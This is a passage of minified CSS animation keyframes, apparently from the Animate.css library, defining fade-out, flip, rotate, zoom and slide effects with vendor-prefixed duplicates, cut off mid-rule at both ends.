fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes 